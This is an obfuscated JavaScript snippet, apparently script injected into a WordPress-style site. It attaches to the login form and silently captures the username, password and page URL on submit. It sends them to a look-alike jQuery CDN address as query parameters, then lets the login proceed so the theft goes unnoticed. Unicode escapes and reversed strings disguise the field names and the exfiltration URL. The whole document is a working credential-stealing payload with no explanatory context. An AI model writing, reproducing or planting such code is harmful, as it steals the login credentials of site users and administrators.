window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};